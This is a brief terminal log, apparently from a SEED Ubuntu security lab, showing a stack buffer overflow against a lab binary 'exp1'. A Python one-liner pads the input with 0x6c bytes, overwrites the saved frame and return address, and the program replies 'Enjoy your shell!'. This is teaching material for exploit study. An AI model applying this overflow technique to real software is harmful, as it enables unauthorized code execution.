 [05/04/2016 01:49] seed@ubuntu:~/wangluoanquan/exp1$ ./exp1 "$(python -c 'print
"A"*0x6c + "BBBB" + "\x44\x84\x04\x08"')"
Enjoy your shell!
[05/04/2016 01:49] seed@ubuntu:~/wangluoanquan/exp1$